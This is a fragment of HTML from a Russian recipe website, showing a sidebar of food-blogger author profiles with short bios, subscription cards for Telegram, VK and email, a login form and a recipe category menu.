                <div class="h3 title title--bordered author__title">
                    <a href="/authors/565/">Елена Тян</a>
                </div>
                <div class="author__text">
					Полезная выпечка и десерты                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/572/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/3fc/116_116_2/3fc7cf6f047fce580a0cb24ba31f857c.jpeg" alt="Екатерина Сардановская">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/572/">Екатерина Сардановская</a>
                </div>
                <div class="author__text">
					Фудблогер, автор кулинарной книги «ВКУСНО КАК У МАМЫ».                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/580/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/822/116_116_2/822f8c714b73873874f9507a4927e723.jpg" alt="Анжелика Зоркина">
                        <span class="badge badge-author">АЗ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/580/">Анжелика Зоркина</a>
                </div>
                <div class="author__text">
					Кулинария – это то, что несколько лет назад зажгло мою душу и привело в чудесный мир фуд фотографии. Готовлю для своего любимого мужа и двоих детей, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/593/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0b1/116_116_2/0b155a84eb7caeed7f7b5cd464590031.jpg" alt="Дэл Снеддон">
                        <span class="badge badge-author">ДС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/593/">Дэл Снеддон</a>
                </div>
                <div class="author__text">
					Я – увлеченный кулинар, а не профессиональный шеф-повар, поэтому в моих фотографиях и блюдах есть природная хаотичность. Я не фанат идеально ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/625/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/7c9/116_116_2/7c9bb287fa0921599f8814ee656289b5.jpg" alt="Наталья Миракле">
                        <span class="badge badge-author">НМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/625/">Наталья Миракле</a>
                </div>
                <div class="author__text">
					Food-блогер, Food-фотограф, Food-стилист                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/674/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/4b8/116_116_2/4b87c079837afd91d8636ba1de42456a.jpg" alt="Юлия Солиман">
                        <span class="badge badge-author">ЮС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/674/">Юлия Солиман</a>
                </div>
                <div class="author__text">
					До замужества ничего не знала о кулинарии. Готовить меня научил муж-египтянин и по совместительству шеф. Открыл для меня новый мир вкусов, специй и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/676/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/e24/116_116_2/e243f06ce4655febd8ab958a6750f208.jpg" alt="ирина криппо">
                        <span class="badge badge-author">ик</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/676/">ирина криппо</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/692/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/382/116_116_2/382ec050086ea802f9c435f33414facf.jpeg" alt="Olga Itokazu">
                        <span class="badge badge-author">OlIt</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/692/">Olga Itokazu</a>
                </div>
                <div class="author__text">
					Я Ольга! 
Живу в стране восходящего солнца и радую своих заказчиков эксклюзивными десертами! 
Готова делиться с вами своими любимыми рецептами!
                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/820/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/918/116_116_2/918592fc27bf60954b94245a449d5274.png" alt="Таня Шабуня">
                        <span class="badge badge-author">ТШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/820/">Таня Шабуня</a>
                </div>
                <div class="author__text">
					Кондитер из Минска. Люблю находить рецепты с историей, читать интересные и качественные кулинарные книги.                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/834/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/304/116_116_2/3040d4f4e89a405babc553ad367e6901.jpg" alt="Роза Саркытбаева">
                        <span class="badge badge-author">РС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/834/">Роза Саркытбаева</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/864/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/8f9/116_116_2/8f908218ac2bb591a4db7e3c0f03c6a5.png" alt="Джен Домашний Пекарь">
                        <span class="badge badge-author">ДД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/864/">Джен Домашний Пекарь</a>
                </div>
                <div class="author__text">
					Домашний пекарь со стажем и фуд-фотограф, автор блога inbloombakery.com 
Готовлю вкусные и проверенные десерты, которые вы сможете повторить на ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/866/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f26/116_116_2/f26db3e5a9dd5f9c1c17230bf97bb835.jpg" alt="Татьяна Курочкина">
                        <span class="badge badge-author">ТК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/866/">Татьяна Курочкина</a>
                </div>
                <div class="author__text">
					Создаю домашнюю книгу рецептов. Хочу, чтобы у как можно большего количества людей была возможность готовить вкусные блюда, даже если нет времени.                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/874/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/4e7/116_116_2/4e73cc4fbd6b342f1b19a6d99756cb4d.png" alt="Нэтали Themodernproper">
                        <span class="badge badge-author">НTh</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/874/">Нэтали Themodernproper</a>
                </div>
                <div class="author__text">
					Авторы проекта themodernproper.com 
Все рецепты разработаны и проверены нашей командой. Мы с радостью делимся ими с вами, чтобы у вас дома стало еще ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/885/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Анастасия Витман">
                        <span class="badge badge-author">АВ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/885/">Анастасия Витман</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/947/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/455/116_116_2/455f99d679396db52cb9075a0293b654.JPG" alt="Оксана Березикова">
                        <span class="badge badge-author">ОБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/947/">Оксана Березикова</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Оксана. Я - инженер-технолог  кондитерских, хлебопекарных и макаронных изделий с опытом работы по специальности более 15 лет. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/949/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/1fc/116_116_2/1fc1b4d47c74ca012dd4a90344d6b743.jpeg" alt="Михаил Смирнов">
                        <span class="badge badge-author">МС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/949/">Михаил Смирнов</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Михаил Смирнов, я шеф-повар кулинарной школы, частный повар и автор блога @honest_cook

Бывший банкир, я в 37 лет изменил ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/988/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2cc/116_116_2/2cc972cf2eb3e50d7d16ed22c0b3349f.jpeg" alt="Кристина Фудфото">
                        <span class="badge badge-author">КФ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/988/">Кристина Фудфото</a>
                </div>
                <div class="author__text">
					Хочется, чтобы было вкусно, красиво и натурально! Делюсь проверенными рецептами.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1013/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/246/116_116_2/246d724fe30602da6996bf2b47391580.jpeg" alt="Alena Davidova">
                        <span class="badge badge-author">AlDa</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1013/">Alena Davidova</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1042/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/076/116_116_2/076eea8d62cc45de657b98b981da894a.jpg" alt="Анна Литвинцева">
                        <span class="badge badge-author">АЛ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1042/">Анна Литвинцева</a>
                </div>
                <div class="author__text">
					Научу любого печь Хлеб дома - просто, как 1-2-3!                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1050/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2a2/116_116_2/2a2b11d2dea1a1eaa8c8a77dc2824294.jpg" alt="Маргарита Абрамова">
                        <span class="badge badge-author">МА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1050/">Маргарита Абрамова</a>
                </div>
                <div class="author__text">
					Редактор рубрики рецептов иностранных блогеров.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1085/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Sergei ">
                        <span class="badge badge-author">Se</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1085/">Sergei </a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1238/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/5d1/116_116_2/027w89ybuy7ezw7impb9ojerx4v93d5q.png" alt="Яна Шаклон">
                        <span class="badge badge-author">ЯШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1238/">Яна Шаклон</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1261/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0a2/116_116_2/0b2oi8xd3jehbzl4rl8vhp5pon1mg3ej.jpg" alt="Александр Карпунин">
                        <span class="badge badge-author">АК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1261/">Александр Карпунин</a>
                </div>
                <div class="author__text">
					32года. Женат. Любим.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1337/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/980/116_116_2/kzcgs1dghgiu7c3p4bu6g68ji5fp5vgz.jpeg" alt="Карина Баринова">
                        <span class="badge badge-author">КБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1337/">Карина Баринова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/58/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/e49/116_116_2/e49737b275905a032fde21266b2c967f.jpg" alt="Софья и Софи">
                        <span class="badge badge-author">Си</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/58/">Софья и Софи</a>
                </div>
                <div class="author__text">
					Привет, меня зовут Софья, и я - закоренелый кулинар. Еще жена и мама двух шилопопых деток.. Сидя в декрете обнаружила у себя замечательную ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/53/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bb7/116_116_2/bb72565025ac94357b79bdbbdbfcb768.jpg" alt="Надежда Соловьева">
                        <span class="badge badge-author">НС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/53/">Надежда Соловьева</a>
                </div>
                <div class="author__text">
					Привет! Я - Надя. С детства я очень люблю готовить, и в этом мне всегда помогали родители. Сейчас занимаюсь профессиональной съемкой блюд и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/81/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/3f6/116_116_2/3f6240c836cf6d60e5a3243b1a0f140c.jpg" alt="Юлия Бимбат">
                        <span class="badge badge-author">ЮБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/81/">Юлия Бимбат</a>
                </div>
                <div class="author__text">
					Меня зовут Юлия Бимбат. Я 10 лет живу в Канаде. У меня 3е сыновей, благодаря которым у меня стальные нервы, железобетонная психика и кладезень ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/54/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/6bc/116_116_2/6bc9c4d0523214086c77a004e26a40dd.jpg" alt="Яна Белая">
                        <span class="badge badge-author">ЯБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/54/">Яна Белая</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Яна, по профессии я рекламист, а по
жизни человек, влюбленный в кулинарию. С самого раннего детства я помогала маме
на ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/56/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/8ae/116_116_2/8ae34739e5b3eff87cbe38d01716da29.png" alt="Оксана Ковалёва">
                        <span class="badge badge-author">ОК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/56/">Оксана Ковалёва</a>
                </div>
                <div class="author__text">
					Меня зовут Оксана. Я из красивейшего города яблок - Алматы. Потомственный
кулинар. Еда для меня нечто большее, чем утоление голода. Это ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/57/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/251/116_116_2/2516b4c520565998c08368aed6b3284b.jpg" alt="Евгения Левицкая">
                        <span class="badge badge-author">ЕЛ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/57/">Евгения Левицкая</a>
                </div>
                <div class="author__text">
					Меня зовут Евгения. Я – фудблогер и  мама двоих деток. Я очень люблю вкусно поесть, но еще больше я получаю удовольствие от приготовления блюд. В 13 ...                </div>
            </div>
            </div>
</div>
        <div class="sidebar__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-2 -->
        <div id="yandex_rtb_R-A-2141211-2"></div>
        <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-2141211-2",
                    "renderTo": "yandex_rtb_R-A-2141211-2"
                })
            });
        </script>
    </div>
                <div class="subscribe-container__insidebar">
            <div class="subscribe__card subscribe-card _tg _insidebar">
                <div class="subscribe-card__image-wrap">
                    <img class="subscribe-card__img" src="/local/templates/gurmanlove/assets/images/subscribe/tg.jpg" alt="tg image">
                </div>
                <svg class="subscribe-card__icon" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.45246" y="2.45246" width="79.0951" height="79.0951" rx="38.6884" fill="#039BE5" stroke="white" stroke-width="3.09507" />
                    <path d="M21.6938 38.1791L56.1861 24.8545C57.787 24.275 59.1852 25.2458 58.6665 27.6711L58.6695 27.6681L52.7965 55.3896C52.3613 57.355 51.1956 57.8329 49.5649 56.907L40.6214 50.3029L35.139 46.2288L51.7144 31.2256C52.4358 30.5893 51.5534 30.2309 50.6024 30.8641L30.1186 43.7855L21.2884 41.0256C19.3715 40.4163 19.3297 39.105 21.6938 38.1791Z" fill="white" />
                </svg>
                <div class="subscribe-card__info">
                    <div class="subscribe-card__title">Вкусно и красиво 🍤🥙🍔 <br> делаем рецепты и настроение на кухне!</div>
                    <div class="subscribe-card__text">Авторский канал о кулинарии. Топовые рецепты от классики до новинок, а также множество около кулинарных новостей и историй со вкусом. Скучно не будет!</div>
                </div>
                <button type="button"  onclick="window.open('https://t.me/recipes_fdmd', '_blank')"  class="subscribe-card__btn">Подписаться</button>
            </div>
            <div class="subscribe__card subscribe-card _vk _insidebar">
                <div class="subscribe-card__image-wrap">
                    <img class="subscribe-card__img" src="/local/templates/gurmanlove/assets/images/subscribe/vk.jpg" alt="tg image">
                </div>
                <svg class="subscribe-card__icon" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.45246" y="2.45246" width="79.0951" height="79.0951" rx="38.6884" fill="#2787F5" stroke="white" stroke-width="3.09507" />
                    <path d="M62.4517 52.0765C62.402 51.9697 62.3556 51.8812 62.3126 51.8104C61.5997 50.5333 60.2373 48.9658 58.2261 47.1072L58.1837 47.0647L58.1624 47.0439L58.1408 47.0225H58.1192C57.2066 46.157 56.6286 45.5753 56.3866 45.2774C55.9436 44.7098 55.8444 44.1354 56.0866 43.5535C56.2576 43.1138 56.8998 42.185 58.012 40.7662C58.5971 40.0142 59.0604 39.4116 59.4025 38.9575C61.8703 35.6945 62.9401 33.6095 62.612 32.7014L62.4844 32.4892C62.3987 32.3615 62.1778 32.2446 61.8216 32.138C61.4645 32.0317 61.0084 32.0141 60.452 32.085L54.2903 32.1273C54.1907 32.0921 54.0481 32.0954 53.8623 32.138C53.6768 32.1807 53.5842 32.2021 53.5842 32.2021L53.4769 32.2554L53.3918 32.3194C53.3203 32.3617 53.2421 32.4362 53.1564 32.5426C53.0711 32.6487 52.9998 32.7731 52.9429 32.915C52.2721 34.6315 51.5094 36.2274 50.6535 37.7027C50.1257 38.5824 49.641 39.3448 49.1982 39.9903C48.7563 40.6356 48.3855 41.111 48.0861 41.4158C47.7863 41.7208 47.516 41.9652 47.2729 42.1499C47.0302 42.3345 46.8451 42.4126 46.7169 42.384C46.5885 42.3555 46.4675 42.3272 46.3529 42.2988C46.1534 42.1711 45.9929 41.9973 45.8717 41.7775C45.7502 41.5576 45.6685 41.2809 45.6255 40.9475C45.583 40.6139 45.5579 40.327 45.5507 40.0857C45.544 39.8447 45.547 39.5039 45.5616 39.0642C45.5764 38.6242 45.583 38.3265 45.583 38.1705C45.583 37.6313 45.5937 37.0462 45.6148 36.4149C45.6364 35.7836 45.6539 35.2834 45.6685 34.9149C45.6831 34.5461 45.6898 34.1558 45.6898 33.7444C45.6898 33.333 45.6646 33.0104 45.6148 32.7762C45.5657 32.5423 45.4901 32.3153 45.3907 32.0952C45.2906 31.8753 45.1444 31.7052 44.9522 31.5845C44.7597 31.4639 44.5204 31.3682 44.2354 31.2971C43.4795 31.127 42.5168 31.0349 41.3469 31.0206C38.6941 30.9923 36.9896 31.1627 36.2336 31.5315C35.9341 31.6874 35.6631 31.9003 35.4207 32.1696C35.1639 32.4819 35.1281 32.6522 35.3135 32.6803C36.1694 32.8078 36.7754 33.1128 37.132 33.5951L37.2605 33.8507C37.3604 34.0351 37.4603 34.3615 37.5601 34.8296C37.6599 35.2977 37.7243 35.8154 37.7526 36.3826C37.8238 37.4184 37.8238 38.305 37.7526 39.0426C37.6812 39.7804 37.6137 40.3548 37.5494 40.7662C37.485 41.1777 37.3888 41.511 37.2605 41.7663C37.132 42.0216 37.0465 42.1777 37.0036 42.2344C36.9608 42.291 36.9252 42.3267 36.8968 42.3407C36.7114 42.4114 36.5186 42.4474 36.3191 42.4474C36.1192 42.4474 35.8769 42.348 35.5917 42.1493C35.3065 41.9505 35.0106 41.6776 34.7039 41.33C34.3972 40.9823 34.0513 40.4964 33.6661 39.8723C33.2811 39.2482 32.8817 38.5106 32.4681 37.6594L32.1258 37.0421C31.9119 36.645 31.6196 36.0668 31.2488 35.308C30.8777 34.5489 30.5497 33.8146 30.2646 33.1053C30.1506 32.8074 29.9794 32.5806 29.7512 32.4245L29.6441 32.3605C29.5729 32.3039 29.4586 32.2437 29.3019 32.1796C29.1449 32.1156 28.9811 32.0697 28.8098 32.0415L22.9476 32.0838C22.3486 32.0838 21.9422 32.2188 21.7281 32.4884L21.6425 32.6159C21.5997 32.6869 21.5781 32.8003 21.5781 32.9565C21.5781 33.1125 21.6209 33.3041 21.7066 33.5309C22.5623 35.5313 23.493 37.4606 24.4984 39.3189C25.5039 41.1773 26.3777 42.6742 27.1192 43.8085C27.8608 44.9434 28.6167 46.0148 29.387 47.0217C30.1573 48.0289 30.6671 48.6745 30.9166 48.9581C31.1664 49.2421 31.3625 49.4546 31.5051 49.5964L32.0401 50.1071C32.3824 50.4475 32.8851 50.8554 33.5483 51.3305C34.2117 51.806 34.9462 52.2741 35.752 52.7354C36.558 53.1962 37.4957 53.5722 38.5655 53.8628C39.6353 54.1539 40.6764 54.2707 41.6892 54.2142H44.1495C44.6486 54.1714 45.0266 54.0154 45.2837 53.746L45.3687 53.6394C45.426 53.5547 45.4797 53.4231 45.529 53.2461C45.5791 53.0687 45.604 52.8735 45.604 52.6611C45.5894 52.0511 45.636 51.5014 45.7426 51.0122C45.8493 50.5229 45.9709 50.154 46.1069 49.9056C46.2427 49.6574 46.396 49.448 46.5667 49.2781C46.7377 49.108 46.8595 49.0049 46.931 48.9695C47.0021 48.9337 47.0588 48.9096 47.1015 48.895C47.4438 48.7815 47.8467 48.8915 48.3107 49.225C48.7744 49.5585 49.2091 49.9701 49.6159 50.4594C50.0225 50.9491 50.5109 51.4983 51.0813 52.1083C51.652 52.7183 52.1511 53.172 52.5788 53.4704L53.0066 53.7256C53.2922 53.8959 53.663 54.0521 54.1196 54.1938C54.5753 54.3356 54.9745 54.3712 55.3174 54.3002L60.7943 54.2153C61.3359 54.2153 61.7575 54.126 62.0564 53.949C62.356 53.7718 62.5339 53.5763 62.5914 53.364C62.6485 53.1512 62.6516 52.9099 62.6023 52.6401C62.5516 52.3709 62.5014 52.1827 62.4517 52.0765Z" fill="white" />
                </svg>
                <div class="subscribe-card__info">
                    <div class="subscribe-card__title">Для кулинаров ‍🍫🍪 <br> и не только — самые свежие и классические рецепты</div>
                    <div class="subscribe-card__text">Вы найдете рецепты фуд-блогеров, авторов книг, шеф-поваров, кондитеров и участников кулинарных программ, объединенных любовью к еде и знаниями в кулинарии.</div>
                </div>
                <button type="button"  onclick="window.open('https://vk.com/haveafoodmood', '_blank')"  class="subscribe-card__btn">Подписаться</button>
            </div>
            <div class="subscribe__card subscribe-card _e-mail _insidebar">
	<div class="subscribe-card__image-wrap">
		<img class="subscribe-card__img" src="/local/templates/gurmanlove/assets/images/subscribe/e-mail.jpg" alt="tg image">
	</div>
	<svg class="subscribe-card__icon" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg">
		<rect x="2.45246" y="2.45246" width="79.0951" height="79.0951" rx="38.6884" fill="#58AFAD" stroke="white" stroke-width="3.09507" />
		<path d="M59.8723 54.6301L56.7816 49.4513C55.3542 47.0609 54.5999 44.3231 54.5999 41.5365V37C54.5999 31.2728 50.7982 26.4288 45.5996 24.8671V21.6191C45.5996 19.6231 43.9849 18 41.9994 18C40.0139 18 38.3992 19.6231 38.3992 21.6191V24.8671C33.2007 26.4288 29.3989 31.2728 29.3989 37V41.5365C29.3989 44.3231 28.6447 47.0591 27.219 49.4495L24.1283 54.6284C23.9609 54.9089 23.9573 55.2563 24.1175 55.5404C24.2778 55.8244 24.5748 56 24.8988 56H59.1001C59.4241 56 59.7229 55.8245 59.8831 55.5422C60.0434 55.2598 60.038 54.9088 59.8723 54.6301Z" fill="white" />
		<path d="M36 58C37.0746 59.767 39.3496 61 42 61C44.6503 61 46.9254 59.767 48 58H36Z" fill="white" />
	</svg>
	<div class="subscribe-card__info">
		<div class="subscribe-card__title">Подпишись 📩 и не пропускай еженедельные новости, актуальные рецепты и советы! </div>
		<div class="subscribe-card__text">Оставь свою почту, и мы будем отправлять подборку специально <br> для тебя.</div>
	</div>
	<form action="/recipes/blyuda/ovoshchi/iz-pomidorov/" class="subscribe-form form" method="post" id="asd_subscribe_form">
		<input type="hidden" name="sessid" id="sessid" value="7003bf1520aea1ed7b11ffcae2112aab" />		<input type="hidden" name="asd_subscribe" value="Y" />
		<input type="hidden" name="charset" value="UTF-8" />
		<input type="hidden" name="site_id" value="s1" />
		<input type="hidden" name="asd_rubrics" value="" />
		<input type="hidden" name="asd_format" value="text" />
		<input type="hidden" name="asd_show_rubrics" value="N" />
		<input type="hidden" name="asd_not_confirm" value="Y" />
		<input type="hidden" name="asd_key" value="3de29da33210d583ae942880815bec63" />
		<div class="n-form-group">
			<label for="email">E-mail</label>
			<input type="email" name="asd_email" class="form-field"  value="" />
			<div id="asd_subscribe_res" style="display: none;"></div>
		</div>
		<button type="submit" name="asd_submit" id="asd_subscribe_submit" class="subscribe-card__btn">Подписаться</button>
			</form>
</div>

                    </div>
</div>

</div>
    



<div class="content-menu menu-main" data-menu="menu-main">
    <div class="menu-header">
        
<form action="/search/index.php" class="form form-search ">
    <input type="text" name="q" placeholder="Поиск" data-nolabel>
    <button type="submit" title="Искать">
        <i class="icon icon-search"></i>
    </button>
</form>        <div class='top_menu_need_mariya_2'>
          

	<div class="topmenu">

					
								<a href="/authors/">Авторы</a>
								
								<a href="/interesting/">Интересное </a>
								
								<a href="/blog-marii/">Блог Марии</a>
								
								<a href="/contacts/">Команда</a>
								
								<a href="/recipes/na-prazdniki/novyy-god/">Новогодние рецепты</a>
					
	</div>

	      </div>
    </div>
	<div class="menu-links">
    
	<div class="loginblock">
		<div class="login">
			<a href="#">Вход</a>&nbsp;&nbsp;
			<div class="log-arr"></div>
			<div class="log-form">
				<form id="pop_up_auth_form" name="system_auth_formPqgS8z" method="post" target="_top" action="/profile/?login=yes">
					 <input type="hidden" name="backurl" value="/recipes/blyuda/ovoshchi/iz-pomidorov/" /> 
					
					<input type="hidden" name="AUTH_FORM" value="Y" />
					<input type="hidden" name="TYPE" value="AUTH" />

					<input type="text" placeholder="Логин" maxlength="255" name="USER_LOGIN" value="" class="log" />
					<input type="password" placeholder="Пароль" maxlength="255" name="USER_PASSWORD" value="" class="pass" />
										<a href="/profile/?forgot_password=yes">Забыли пароль?</a>
					<div class="btns">
						<input onclick="validLoginPass(); return false;" type="submit" class="button -brown auth_login_button" name="Login" value="Войти" />
						<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" id="remem"  class="remem" value="Y" />
						<label for="remem" class="remem">Запомнить меня</label><br>
					</div>
				</form>
				<div class="by-soc">
											<a href="/profile/">Войти через социальную сеть</a>
									</div>
			</div>
		</div>
		<div class="registration">&nbsp;&nbsp;<a href="/registration.php">Регистрация</a></div>
	</div>

  </div>
    <div class="menu-columns isotope">
        
    <div class="menu-column item">
        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                    <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                    <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                    <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
